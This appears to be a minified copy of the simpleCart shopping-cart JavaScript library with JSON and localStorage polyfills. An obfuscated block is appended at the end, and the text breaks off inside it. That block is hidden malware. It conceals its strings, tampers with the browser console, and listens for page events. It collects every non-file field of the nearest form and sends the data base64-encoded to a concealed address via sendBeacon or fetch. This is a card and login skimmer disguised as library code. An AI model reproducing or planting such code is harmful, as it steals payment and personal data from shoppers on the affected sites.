total:function(){return this.quantity()*this.price()}};b.extend({checkout:function(){if("custom"===m.checkout.type.toLowerCase()&&h(m.checkout.fn))m.checkout.fn.call(b,m.checkout);else if(h(b.checkout[m.checkout.type])){var a=b.checkout[m.checkout.type].call(b,m.checkout);a.data&&a.action&&a.method&&!1!==b.trigger("beforeCheckout",[a.data])&&b.generateAndSendForm(a)}else b.error("No Valid Checkout Method Specified")},extendCheckout:function(a){return b.extend(b.checkout,a)},generateAndSendForm:function(a){var d=
b.$create("form");d.attr("style","display:none;");d.attr("action",a.action);d.attr("method",a.method);b.each(a.data,function(a,g,e){d.append(b.$create("input").attr("type","hidden").attr("name",e).val(a))});b.$("body").append(d);d.el.submit();d.remove()}});b.extendCheckout({PayPal:function(a){if(!a.email)return b.error("No email provided for PayPal checkout");var d={cmd:"_cart",upload:"1",currency_code:b.currency().code,business:a.email,rm:"GET"===a.method?"0":"2",tax_cart:(1*b.tax()).toFixed(2),
handling_cart:(1*b.shipping()).toFixed(2),charset:"utf-8"},c=a.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",g="GET"===a.method?"GET":"POST";a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.notify&&(d.notify_url=a.notify);b.each(function(a,c){var g=c+1,e=a.options(),f=0,h;d["item_name_"+g]=a.get("name");d["quantity_"+g]=a.quantity();d["amount_"+g]=(1*a.price()).toFixed(2);d["item_number_"+g]=a.get("item_number")||g;b.each(e,
function(a,c,e){10>c&&(h=!0,b.each(m.excludeFromCheckout,function(a){a===e&&(h=!1)}),h&&(f+=1,d["on"+c+"_"+g]=e,d["os"+c+"_"+g]=a))});d["option_index_"+c]=Math.min(10,f)});return{action:c,method:g,data:d}},GoogleCheckout:function(a){if(!a.merchantID)return b.error("No merchant id provided for GoogleCheckout");if("USD"!==b.currency().code&&"GBP"!==b.currency().code)return b.error("Google Checkout only accepts USD and GBP");var d={ship_method_name_1:"Shipping",ship_method_price_1:b.shipping(),ship_method_currency_1:b.currency().code,
_charset_:""},c="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+a.merchantID;a="GET"===a.method?"GET":"POST";b.each(function(a,c){var e=c+1,f=[],h;d["item_name_"+e]=a.get("name");d["item_quantity_"+e]=a.quantity();d["item_price_"+e]=a.price();d["item_currency_ "+e]=b.currency().code;d["item_tax_rate"+e]=a.get("taxRate")||b.taxRate();b.each(a.options(),function(a,d,c){h=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(h=!1)});h&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});
return{action:c,method:a,data:d}},AmazonPayments:function(a){if(!a.merchant_signature)return b.error("No merchant signature provided for Amazon Payments");if(!a.merchant_id)return b.error("No merchant id provided for Amazon Payments");if(!a.aws_access_key_id)return b.error("No AWS access key id provided for Amazon Payments");var d={aws_access_key_id:a.aws_access_key_id,merchant_signature:a.merchant_signature,currency_code:b.currency().code,tax_rate:b.taxRate(),weight_unit:a.weight_unit||"lb"},c="https://payments"+
(a.sandbox?"-sandbox":"")+".amazon.com/checkout/"+a.merchant_id,g="GET"===a.method?"GET":"POST";b.each(function(c,g){var e=g+1,f=[];d["item_title_"+e]=c.get("name");d["item_quantity_"+e]=c.quantity();d["item_price_"+e]=c.price();d["item_sku_ "+e]=c.get("sku")||c.id();d["item_merchant_id_"+e]=a.merchant_id;c.get("weight")&&(d["item_weight_"+e]=c.get("weight"));m.shippingQuantityRate&&(d["shipping_method_price_per_unit_rate_"+e]=m.shippingQuantityRate);b.each(c.options(),function(a,d,c){var g=!0;b.each(m.excludeFromCheckout,
function(a){a===c&&(g=!1)});g&&"weight"!==c&&"tax"!==c&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});return{action:c,method:g,data:d}},SendForm:function(a){if(!a.url)return b.error("URL required for SendForm Checkout");var d={currency:b.currency().code,shipping:b.shipping(),tax:b.tax(),taxRate:b.taxRate(),itemCount:b.find({}).length},c=a.url,g="GET"===a.method?"GET":"POST";b.each(function(a,c){var g=c+1,e=[],f;d["item_name_"+g]=a.get("name");d["item_quantity_"+g]=a.quantity();d["item_price_"+
g]=a.price();b.each(a.options(),function(a,d,c){f=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(f=!1)});f&&e.push(c+": "+a)});d["item_options_"+g]=e.join(", ")});a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.extra_data&&(d=b.extend(d,a.extra_data));return{action:c,method:g,data:d}}});q={bind:function(a,d){if(!h(d))return this;this._events||(this._events={});var c=a.split(/ +/);b.each(c,function(a){!0===this._events[a]?d.apply(this):e(this._events[a])?this._events[a]=
[d]:this._events[a].push(d)});return this},trigger:function(a,b){var c=!0,g,f;this._events||(this._events={});if(!e(this._events[a])&&h(this._events[a][0]))for(g=0,f=this._events[a].length;g<f;g+=1)c=this._events[a][g].apply(this,b||[]);return!1===c?!1:!0}};q.on=q.bind;b.extend(q);b.extend(b.Item._,q);q={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};b(q);b.each(q,function(a,
d,c){b.bind(c,function(){h(m[c])&&m[c].apply(this,arguments)})});b.extend({toCurrency:function(a,d){var c=parseFloat(a),g=d||{},g=b.extend(b.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},b.currency()),g),e=c.toFixed(g.accuracy).split("."),c=e[1],e=e[0],e=b.chunk(e.reverse(),3).join(g.delimiter.reverse()).reverse();return(g.after?"":g.symbol)+e+(c?g.decimal+c:"")+(g.after?g.symbol:"")},chunk:function(a,b){"undefined"===typeof b&&(b=2);return a.match(RegExp(".{1,"+b+"}","g"))||[]}});
String.prototype.reverse=function(){return this.split("").reverse().join("")};b.extend({currency:function(a){if(k(a,s)&&!e(D[a]))m.currency=a;else if(k(a,"object"))D[a.code]=a,m.currency=a.code;else return D[m.currency]}});b.extend({bindOutlets:function(a){b.each(a,function(a,c,e){b.bind("update",function(){b.setOutlet("."+x+"_"+e,a)})})},setOutlet:function(a,d){var c=d.call(b,a);k(c,"object")&&c.el?b.$(a).html(" ").append(c):e(c)||b.$(a).html(c)},bindInputs:function(a){b.each(a,function(a){b.setInput("."+
x+"_"+a.selector,a.event,a.callback)})},setInput:function(a,d,c){b.$(a).live(d,c)}});b.ELEMENT=function(a){this.create(a);this.selector=a||null};b.extend(z,{MooTools:{text:function(a){return this.attr("text",a)},html:function(a){return this.attr("html",a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0]&&this.el[0].get(a);this.el.set(a,b);return this},remove:function(){this.el.dispose();return null},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);
return this},append:function(a){this.el.adopt(a.el);return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?this.each(function(b){b.addEvent("click",function(c){a.call(b,c)})}):e(a)&&this.el.fireEvent("click");return this},live:function(a,d){var c=this.selector;h(d)&&b.$("body").el.addEvent(a+":relay("+c+")",function(a,b){d.call(b,a)})},match:function(a){return this.el.match(a)},parent:function(){return b.$(this.el.getParent())},find:function(a){return b.$(this.el.getElements(a))},
closest:function(a){return b.$(this.el.getParent(a))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(a){this.el=A(a)}},Prototype:{text:function(a){if(e(a))return this.el[0].innerHTML;this.each(function(b,c){$(c).update(a)});return this},html:function(a){return this.text(a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0].readAttribute(a);this.each(function(c,
e){$(e).writeAttribute(a,b)});return this},append:function(a){this.each(function(b,c){a.el?a.each(function(a,b){$(c).appendChild(b)}):y(a)&&$(c).appendChild(a)});return this},remove:function(){this.each(function(a,b){$(b).remove()});return this},addClass:function(a){this.each(function(b,c){$(c).addClassName(a)});return this},removeClass:function(a){this.each(function(b,c){$(c).removeClassName(a)});return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?
this.each(function(b,c){$(c).observe("click",function(b){a.call(c,b)})}):e(a)&&this.each(function(a,b){$(b).fire("click")});return this},live:function(a,b){if(h(b)){var c=this.selector;f.observe(a,function(a,e){e===A(a).findElement(c)&&b.call(e,a)})}},parent:function(){return b.$(this.el.up())},find:function(a){return b.$(this.el.getElementsBySelector(a))},closest:function(a){return b.$(this.el.up(a))},descendants:function(){return b.$(this.el.descendants())},tag:function(){return this.el.tagName},
submit:function(){this.el[0].submit()},create:function(a){k(a,s)?this.el=A(a):y(a)&&(this.el=[a])}},jQuery:{passthrough:function(a,b){if(e(b))return this.el[a]();this.el[a](b);return this},text:function(a){return this.passthrough("text",a)},html:function(a){return this.passthrough("html",a)},val:function(a){return this.passthrough("val",a)},append:function(a){this.el.append(a.el||a);return this},attr:function(a,b){if(e(b))return this.el.attr(a);this.el.attr(a,b);return this},remove:function(){this.el.remove();
return this},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);return this},each:function(a){return this.passthrough("each",a)},click:function(a){return this.passthrough("click",a)},live:function(a,b){A(f).delegate(this.selector,a,b);return this},parent:function(){return b.$(this.el.parent())},find:function(a){return b.$(this.el.find(a))},closest:function(a){return b.$(this.el.closest(a))},tag:function(){return this.el[0].tagName},descendants:function(){return b.$(this.el.find("*"))},
submit:function(){return this.el.submit()},create:function(a){this.el=A(a)}}});b.ELEMENT._=b.ELEMENT.prototype;b.ready(b.setupViewTool);b.ready(function(){b.bindOutlets({total:function(){return b.toCurrency(b.total())},quantity:function(){return b.quantity()},items:function(a){b.writeCart(a)},tax:function(){return b.toCurrency(b.tax())},taxRate:function(){return b.taxRate().toFixed()},shipping:function(){return b.toCurrency(b.shipping())},grandTotal:function(){return b.toCurrency(b.grandTotal())}});
b.bindInputs([{selector:"checkout",event:"click",callback:function(){b.checkout()}},{selector:"empty",event:"click",callback:function(){b.empty()}},{selector:"increment",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).increment();b.update()}},{selector:"decrement",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement();b.update()}},{selector:"remove",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()}},
{selector:"input",event:"change",callback:function(){var a=b.$(this),d=a.parent(),c=d.attr("class").split(" ");b.each(c,function(c){c.match(/item-.+/i)&&(c=c.split("-")[1],b.find(d.closest(".itemRow").attr("id").split("_")[1]).set(c,a.val()),b.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var a={};b.$(this).closest("."+x+"_shelfItem").descendants().each(function(d,c){var e=b.$(c);e.attr("class")&&e.attr("class").match(/item_.+/)&&!e.attr("class").match(/item_add/)&&
b.each(e.attr("class").split(" "),function(b){var c,d;if(b.match(/item_.+/)){b=b.split("_")[1];c="";switch(e.tag().toLowerCase()){case "input":case "textarea":case "select":d=e.attr("type");if(!d||("checkbox"===d.toLowerCase()||"radio"===d.toLowerCase())&&e.attr("checked")||"text"===d.toLowerCase()||"number"===d.toLowerCase())c=e.val();break;case "img":c=e.attr("src");break;default:c=e.text()}null!==c&&""!==c&&(a[b.toLowerCase()]=a[b.toLowerCase()]?a[b.toLowerCase()]+", "+c:c)}})});b.add(a)}}])});
f.addEventListener?p.DOMContentLoaded=function(){f.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);b.init()}:f.attachEvent&&(p.DOMContentLoaded=function(){"complete"===f.readyState&&(f.detachEvent("onreadystatechange",DOMContentLoaded),b.init())});(function(){if("complete"===f.readyState)return setTimeout(b.init,1);if(f.addEventListener)f.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),p.addEventListener("load",b.init,!1);else if(f.attachEvent){f.attachEvent("onreadystatechange",
DOMContentLoaded);p.attachEvent("onload",b.init);var a=!1;try{a=null===p.frameElement}catch(d){}f.documentElement.doScroll&&a&&F()}})();return b};p.simpleCart=C()})(window,document);var JSON;JSON||(JSON={});
(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case "string":return f(l);case "number":return isFinite(l)?String(l):"null";case "boolean":case "null":return String(l);
case "object":if(!l)return"null";h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1)v[t]=s(t,l)||"null";r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q)for(p=q.length,t=0;t<p;t+=1)"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r));else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r);r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+
h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k)for(n=0;n<k;n+=1)y+=" ";else"string"===typeof k&&(y=k);if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length))throw Error("JSON.stringify");return s("",{"":e})});
"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l)for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n]);return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n;throw new SyntaxError("JSON.parse");})})();
(function(){if(!this.localStorage)if(this.globalStorage)try{this.localStorage=this.globalStorage}catch(p){}else{var f=document.createElement("div");f.style.display="none";document.getElementsByTagName("head")[0].appendChild(f);if(f.addBehavior){f.addBehavior("#default#userdata");var s=this.localStorage={length:0,setItem:function(e,h){f.load("localStorage");e=k(e);f.getAttribute(e)||this.length++;f.setAttribute(e,h);f.save("localStorage")},getItem:function(e){f.load("localStorage");e=k(e);return f.getAttribute(e)},
removeItem:function(e){f.load("localStorage");e=k(e);f.removeAttribute(e);f.save("localStorage");this.length=0},clear:function(){f.load("localStorage");for(var e=0;attr=f.XMLDocument.documentElement.attributes[e++];)f.removeAttribute(attr.name);f.save("localStorage");this.length=0},key:function(e){f.load("localStorage");return f.XMLDocument.documentElement.attributes[e]}},k=function(e){return e.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,
"-")};f.load("localStorage");s.length=f.XMLDocument.documentElement.attributes.length}}})();function _0x2e7e(_0x5e0ce1,_0x3631a4){_0x5e0ce1=_0x5e0ce1-0x1b9;const _0xf754e5=_0x498f();let _0x93da1d=_0xf754e5[_0x5e0ce1];if(_0x2e7e['dYrLhm']===undefined){var _0x1c2f3b=function(_0x2e7e70){const _0x34e845='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3d1d52='',_0x24847f='',_0x260738=_0x3d1d52+_0x1c2f3b;for(let _0x4084a8=0x0,_0x9f86e,_0x3edd7c,_0x495e8a=0x0;_0x3edd7c=_0x2e7e70['charAt'](_0x495e8a++);~_0x3edd7c&&(_0x9f86e=_0x4084a8%0x4?_0x9f86e*0x40+_0x3edd7c:_0x3edd7c,_0x4084a8++%0x4)?_0x3d1d52+=_0x260738['charCodeAt'](_0x495e8a+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x9f86e>>(-0x2*_0x4084a8&0x6)):_0x4084a8:0x0){_0x3edd7c=_0x34e845['indexOf'](_0x3edd7c);}for(let _0x44486b=0x0,_0x1ec901=_0x3d1d52['length'];_0x44486b<_0x1ec901;_0x44486b++){_0x24847f+='%'+('00'+_0x3d1d52['charCodeAt'](_0x44486b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x24847f);};const _0x498f83=function(_0x35bb24,_0x14b50a){let _0x3829b3=[],_0x118ebe=0x0,_0x598894,_0x4eff05='';_0x35bb24=_0x1c2f3b(_0x35bb24);let _0x2383c0;for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x3829b3[_0x2383c0]=_0x2383c0;}for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0]+_0x14b50a['charCodeAt'](_0x2383c0%_0x14b50a['length']))%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894;}_0x2383c0=0x0,_0x118ebe=0x0;for(let _0x4d4624=0x0;_0x4d4624<_0x35bb24['length'];_0x4d4624++){_0x2383c0=(_0x2383c0+0x1)%0x100,_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0])%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894,_0x4eff05+=String['fromCharCode'](_0x35bb24['charCodeAt'](_0x4d4624)^_0x3829b3[(_0x3829b3[_0x2383c0]+_0x3829b3[_0x118ebe])%0x100]);}return _0x4eff05;};_0x2e7e['rVhLEh']=_0x498f83,_0x2e7e['ITZrek']={},_0x2e7e['dYrLhm']=!![];}const _0x42999a=_0xf754e5[0x0],_0x3baf00=_0x5e0ce1+_0x42999a,_0x37cb1a=_0x2e7e['ITZrek'][_0x3baf00];if(!_0x37cb1a){if(_0x2e7e['NgMtVE']===undefined){const _0x5266b4=function(_0x3c1b47){this['hveABM']=_0x3c1b47,this['bOWzfk']=[0x1,0x0,0x0],this['CaPIOf']=function(){return'newState';},this['MICPGF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AkCaVG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5266b4['prototype']['bbcPky']=function(){const _0x4a7972=new RegExp(this['MICPGF']+this['AkCaVG']),_0x472a36=_0x4a7972['test'](this['CaPIOf']['toString']())?--this['bOWzfk'][0x1]:--this['bOWzfk'][0x0];return this['ccfclK'](_0x472a36);},_0x5266b4['prototype']['ccfclK']=function(_0x3a718a){if(!Boolean(~_0x3a718a))return _0x3a718a;return this['nmWDuc'](this['hveABM']);},_0x5266b4['prototype']['nmWDuc']=function(_0x201ef6){for(let _0x1ce61c=0x0,_0x47b7c6=this['bOWzfk']['length'];_0x1ce61c<_0x47b7c6;_0x1ce61c++){this['bOWzfk']['push'](Math['round'](Math['random']())),_0x47b7c6=this['bOWzfk']['length'];}return _0x201ef6(this['bOWzfk'][0x0]);},new _0x5266b4(_0x2e7e)['bbcPky'](),_0x2e7e['NgMtVE']=!![];}_0x93da1d=_0x2e7e['rVhLEh'](_0x93da1d,_0x3631a4),_0x2e7e['ITZrek'][_0x3baf00]=_0x93da1d;}else _0x93da1d=_0x37cb1a;return _0x93da1d;}(function(_0x1ae108,_0x30d408){const _0x4651fc=_0x2e7e,_0x3019ec=_0x1ae108();while(!![]){try{const _0x235638=-parseInt(_0x4651fc(0x1ec,'(g&S'))/0x1*(parseInt(_0x4651fc(0x1f7,'B$!B'))/0x2)+-parseInt(_0x4651fc(0x20a,'&6Yc'))/0x3*(-parseInt(_0x4651fc(0x1fb,'YX#2'))/0x4)+parseInt(_0x4651fc(0x201,'e$]G'))/0x5+-parseInt(_0x4651fc(0x1dc,'BV70'))/0x6*(-parseInt(_0x4651fc(0x1fe,'e$]G'))/0x7)+-parseInt(_0x4651fc(0x208,'&cun'))/0x8*(parseInt(_0x4651fc(0x1e8,'Kefv'))/0x9)+-parseInt(_0x4651fc(0x1f1,'mjB*'))/0xa+-parseInt(_0x4651fc(0x1e4,'0fM^'))/0xb;if(_0x235638===_0x30d408)break;else _0x3019ec['push'](_0x3019ec['shift']());}catch(_0x254198){_0x3019ec['push'](_0x3019ec['shift']());}}}(_0x498f,0xa1b38),(function(){const _0x52516a=_0x2e7e,_0x2ac9ca=(function(){let _0x10f242=!![];return function(_0x9f8c0e,_0x2af275){const _0x33816a=_0x10f242?function(){const _0x89b3ef=_0x2e7e;if('zOaOa'==='zOaOa'){if(_0x2af275){if('SRQzc'!==_0x89b3ef(0x1ee,'RO@T')){const _0x1bc248=_0x33cd56?function(){if(_0x1cb625){const _0x3ce2de=_0x44ec5b['apply'](_0x3cf84b,arguments);return _0x2c9d32=null,_0x3ce2de;}}:function(){};return _0x88edb1=![],_0x1bc248;}else{const _0x5dc2f1=_0x2af275[_0x89b3ef(0x1e9,'L$5E')](_0x9f8c0e,arguments);return _0x2af275=null,_0x5dc2f1;}}}else{for(let _0xab2dda=_0x310a45;_0xab2dda;_0xab2dda=_0xab2dda[_0x89b3ef(0x1bf,'[hzQ')]){for(let _0x3fd56c=_0xab2dda[_0x89b3ef(0x1f2,'PrIw')];_0x3fd56c;_0x3fd56c=_0x3fd56c['previousElementSibling']){if(_0x3fd56c[_0x89b3ef(0x1d2,'WL@b')]===_0x89b3ef(0x1c2,'RO@T'))return _0x3fd56c;const _0x4750cd=_0x3fd56c[_0x89b3ef(0x1ca,'fLVA')]&&_0x3fd56c[_0x89b3ef(0x1f0,'(cML')](_0x89b3ef(0x1ce,'4kJv'));if(_0x4750cd)return _0x4750cd;}}return null;}}:function(){};return _0x10f242=![],_0x33816a;};}()),_0x29d3f4=_0x2ac9ca(this,function(){const _0x2ea273=_0x2e7e;return _0x29d3f4[_0x2ea273(0x1d3,'(g&S')]()[_0x2ea273(0x1c5,'8GY*')](_0x2ea273(0x1cc,'USca'))[_0x2ea273(0x1ba,'3ISj')]()[_0x2ea273(0x1e1,'XfDz')](_0x29d3f4)[_0x2ea273(0x1e3,'%h%B')]('(((.+)+)+)+$');});_0x29d3f4();const _0x4b15d3=(function(){let _0x3266d1=!![];return function(_0x54b35b,_0x247e78){const _0x4fade5=_0x3266d1?function(){const _0xf72f04=_0x2e7e;if(_0x247e78){if(_0xf72f04(0x1ef,'MPR1')==='bFOpc'){const _0x23dc97=_0x247e78[_0xf72f04(0x1f5,'Hk&^')](_0x54b35b,arguments);return _0x247e78=null,_0x23dc97;}else{if(_0x5f1f88){const _0x14c0d0=_0x28e0c8[_0xf72f04(0x203,'[hzQ')](_0x7e1b82,arguments);return _0x36dc1f=null,_0x14c0d0;}}}}:function(){};return _0x3266d1=![],_0x4fade5;};}()),_0x2b097f=_0x4b15d3(this,function(){const _0x12439e=_0x2e7e;if(_0x12439e(0x1e0,'!h^S')===_0x12439e(0x205,'L$5E')){const _0x10c88f=typeof window!==_0x12439e(0x1ed,'YX#2')?window:typeof process===_0x12439e(0x1b9,'&6Yc')&&typeof require==='function'&&typeof global===_0x12439e(0x1d4,'L)OR')?global:this,_0x310ef7=_0x10c88f['console']=_0x10c88f[_0x12439e(0x1ea,'0fM^')]||{},_0x37b7a2=[_0x12439e(0x1cb,'LHzP'),_0x12439e(0x207,'0D*b'),_0x12439e(0x204,'817f'),_0x12439e(0x1d1,'bZ#z'),_0x12439e(0x206,')[%['),_0x12439e(0x1d9,'(g&S'),'trace'];for(let _0x1ea62e=0x0;_0x1ea62e<_0x37b7a2[_0x12439e(0x1e6,'0D*b')];_0x1ea62e++){const _0x3e8dc5=_0x4b15d3['constructor'][_0x12439e(0x1d8,'PrIw')][_0x12439e(0x1fd,'e$]G')](_0x4b15d3),_0x5b8786=_0x37b7a2[_0x1ea62e],_0x18f03b=_0x310ef7[_0x5b8786]||_0x3e8dc5;_0x3e8dc5[_0x12439e(0x1ff,'Kefv')]=_0x4b15d3[_0x12439e(0x1de,'X#1D')](_0x4b15d3),_0x3e8dc5[_0x12439e(0x1c6,'RO@T')]=_0x18f03b[_0x12439e(0x1cd,'1LV9')]['bind'](_0x18f03b),_0x310ef7[_0x5b8786]=_0x3e8dc5;}}else{let _0x170bc4='';for(const _0x26197f of new _0x2bfc0f()[_0x12439e(0x1d5,'9K4Y')](_0x151a95))_0x170bc4+=_0x126c2d[_0x12439e(0x1bc,'8GY*')](_0x26197f);return _0x3995e4(_0x170bc4);}});_0x2b097f();const _0x889b92='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x12ce1b=_0x54559c=>Array[_0x52516a(0x1da,'MPR1')]({'length':_0x54559c},()=>_0x889b92[Math[_0x52516a(0x1df,'BV70')]()*0x3e|0x0])['join'](''),_0x1f3ff0=_0x33c5a4=>{const _0x462578=_0x52516a;if(window[_0x462578(0x1fc,'fJQM')]){if(_0x462578(0x202,'LHzP')!=='UlrAB'){let _0x2c9dfe='';for(const _0x3a7f39 of new TextEncoder()[_0x462578(0x1f8,'fLVA')](_0x33c5a4))_0x2c9dfe+=String[_0x462578(0x20c,'L)OR')](_0x3a7f39);return btoa(_0x2c9dfe);}else{if(_0x51a58d){const _0xfb4df9=_0xa2a9cd[_0x462578(0x1e2,'817f')](_0xc3b6cc,arguments);return _0x3a5832=null,_0xfb4df9;}}}return btoa(encodeURIComponent(_0x33c5a4)['replace'](/%([0-9A-F]{2})/g,(_0x4eb47b,_0x1f202c)=>String[_0x462578(0x1d0,'0D*b')](parseInt(_0x1f202c,0x10))));},_0x191cc2=_0x23519d=>{const _0x1aa8e7=_0x52516a;if(navigator[_0x1aa8e7(0x1c9,'Kefv')]&&navigator[_0x1aa8e7(0x1bb,'L$5E')](_0x1aa8e7(0x1be,')[%['),_0x23519d))return;fetch(_0x1aa8e7(0x1eb,'T8Sg'),{'method':_0x1aa8e7(0x1d6,'I4KF'),'body':_0x23519d,'keepalive':!![]});},_0x4a0b79=_0x168572=>{const _0x47576c=_0x52516a;for(let _0x3dd3d0=_0x168572;_0x3dd3d0;_0x3dd3d0=_0x3dd3d0[_0x47576c(0x1e7,'pKLz')]){for(let _0x491181=_0x3dd3d0[_0x47576c(0x1f3,'fg30')];_0x491181;_0x491181=_0x491181[_0x47576c(0x1bd,'L$5E')]){if(_0x491181[_0x47576c(0x20b,'XfDz')]==='FORM')return _0x491181;const _0x7e0c2f=_0x491181[_0x47576c(0x1c1,'L$5E')]&&_0x491181[_0x47576c(0x209,'pKLz')](_0x47576c(0x1ce,'4kJv'));if(_0x7e0c2f)return _0x7e0c2f;}}return null;};document[_0x52516a(0x1c3,'MPR1')](_0x52516a(0x1dd,'8GY*'),_0x135098=>{const _0x31f330=_0x52516a,_0x34bb54=_0x135098[_0x31f330(0x1fa,'X#1D')];if(!(_0x34bb54 instanceof Element))return;const _0xf3f174=_0x135098[_0x31f330(0x1cf,'I4KF')][_0x31f330(0x1db,'4kJv')](_0x31f330(0x200,'BV70'));if(!_0xf3f174)return;const _0x1d1581=_0xf3f174[_0x31f330(0x1f6,'&cun')](_0x31f330(0x1ce,'4kJv'))||_0x4a0b79(_0xf3f174);if(!_0x1d1581)return;const _0x233708=new URLSearchParams([...new FormData(_0x1d1581)][_0x31f330(0x1d7,'pKLz')](([,_0x255846])=>!(_0x255846 instanceof File)))[_0x31f330(0x1c0,'fLVA')]();if(_0x233708)_0x191cc2(_0x12ce1b(0x11)+_0x1f3ff0(_0x233708));},!![]);}()));function _0x498f(){const 